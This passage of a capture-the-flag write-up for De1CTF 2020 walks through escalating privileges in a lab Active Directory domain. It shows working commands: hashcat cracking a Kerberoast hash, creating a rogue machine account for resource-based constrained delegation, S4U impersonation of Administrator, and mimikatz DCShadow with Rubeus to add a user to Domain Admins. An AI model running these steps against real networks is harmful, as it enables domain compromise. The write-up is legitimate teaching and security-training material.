1 | hashcat64.exe -a 3 -m 13100 $krb5tgs$23$*USER$DOMAIN$test/test*$64EC0B10760E27F6EF4811DA3478C56D$77696AF42F593CF24D6B62D3DFEEF4AF8451E912AEC808B81BB2A833059EF7B0E9B41695D572B73917814E2439581239D264F4EF8ED6FC4DBC8DF5EA7D1F5CAD0B3197BFC16798C8EF2546B6DE4504D0F1C007EEA3222E948A448D818BDC8E4C26BBE2FD5D321BB0E2B0C6985383D9BA2E83E6389B4043E6CD04F2715C3159B7374DB32B817B4B3B04537CFDACD6FF54911F076EED74F820AF85D17FF93081775828E70DCD4489819EB6C6D518CF0C10F498B9A96EAA9CA330E8CE81C02D795572991D8979E39A6C633E849FCBC2831943F067320E41BF4FB0A9B8EB2EEC4CDD91606BDA4DF32A8BB4869D2CD424D9A156943D20E91F08C6EFA65B7C7AFC41309BCDA965E95D81318E47044D9333012914BBF27B1A48FC55BF8494DD65F317CAFA22F42F290335161ACE544841C196EBC239EE99A7F31C215119421390FAD8F16AAC63A7F83066B4CC5FB6AB89C61691E9202B447A4E920AF42A641133753AD5CF51580FBBAE080EBBAF589A1DF1E9543288A18116A0E191261149E63B88874BA607B3E4517EF84F3BA9B18255B58B3FF2C8570DCABC12F4FC0DA49AE61A92E8AF3C0ECD746BFF591743EFBC438E15CC645ECA3BFD935649168367287DD4E8029FC4454FAE237E8048FA701F8901EC9B4B5372E6B85802AB8A26F233D583F79F49CBAC378838E3C05AB2C2065C35A6C5D8B0B92D7F438E80BF3A1D847DC174BB0D370EB09125D710243001A9D988E350B43D556AEE8F09053790AAAFC395292EE2FAD3B7A04EB330AB90D2EAE29D9D922F0BB65ED2FF05A9A73B09001F5AECE1BC7162DE480F5463C7B19932B50DFA0329CDF0F964EFC0647FB7319408B541587D6AF2730EC52243E7A7BAB096AFB1FA6E7A81A7148347B43394BC3E280062105C1A6859F278C829E3BBAC3FD4F545154657BC4E0F55AF439140B3B1D29EE4209B8F83E3E3DDC52A6C32E92EB2836F80AF972B54D029D8EC071BD12BDCA45DBDF555A64B16AEC90CC486159D07D53A9D9196E5A736F48350F5639F482B45E7BA3EC11A9B7CA4DD8BC6320058CA0D891F5B4B1BFE0243E8D9640380492B0BEFB9EC13B8A4B2DE4297C3DE84FDB2753693F5E9FFB46FC1F60748AF1A07DE60F7656DBEDB927E3DF35B1AE8588BA6450C8D7539F982385D1B8AC25B37638EF9414519F37773A353EBBAAF996DF17DDE3CBF64B9ACFBEF65E12773004BDF5B6B81CC8CF5D2B59C6A2AAA883B458676AD2800710FA3F017C2E53B353D4E2C6B0D92D57B79939D29FAA8049F6CF0782E2572ACE8E8FFDFE1A05AC277924D4826606F5C68369C15186910DAEC601CA691910DCE519D58EDC964D5844FE8B7B21F9F99C6891FAE7DC0D783EA78EF6393A92F273D98353718670BA167A9CC9809B03195EDA8323B7C887040CD37FF4A09 -1 0123456789abcdef --increment --increment-min 1 --increment-max 8 ?1?1?1?1?1?1?1?1 |

According to Hint3: Pay attention to the extended rights of De1ta user on the domain.Then collect information on the domain ACL

It is found that De1ta users have the permissions of Add/Remove Replica In Domain,Replication Synchronization, and Manage Replication Topology on the domain. This is easy to think of Dcshadow, but the three permissions alone do not meet the conditions of Dcshadow. Then collect the related ACLS
Found that De1ta users have Create Child andDelete Chind permissions on CN = Sites, CN = Configuration, DC = De1CTF2020, DC = lab containers

De1ta has write permission for DM attributes, which just meets all the permissions of Dcshadow.

But there is still a problem now that Dcshadow needs system permission to call the local RPC service. As mentioned above, De1ta has write permission to the DM attribute. Through information collection, you can know that the domain controller is Windows Server 2012R2

Therefore, we get high-privilege through resource-based constrained delegation.
Request a TGT of de1ta user and import the current session.

Then create a new computer user, evilsystem, and configure the resource-based constraint delegation from evilsystem to DM
1 | New-MachineAccount -MachineAccount evilsystem -Password $(ConvertTo-SecureString "evil" -AsPlainText -Force) |


After the configuration is complete, we can get a high privileged shell through s4u.
1 | getst.exe -dc-ip 192.168.0.12 -spn cifs/dm -impersonate Administrator de1ctf2020.lab/evilsystem:evil |
After execution, you can get a high-privileged shell
Then use Dcshadow to modify the user’s attributes. Here, you can change the SID-History to the domain admin SID or modify the PrimaryGroupID to the domain admins group’s primaryGroupID (512).
1 | mimikatz.exe "!+" "!processtoken" "lsadump::dcshadow /object:de1ta /attribute:primaryGroupID /value:512" |

Then use user De1ta to push, triggering data synchronization between domain controllers
1 | Rubeus.exe asktgt /user:de1ta /rc4:B03094996601324646AC223BF30D0D07 /domain:de1ctf2020.lab /ptt && mimikatz.exe "lsadump::dcshadow /push" "exit" |

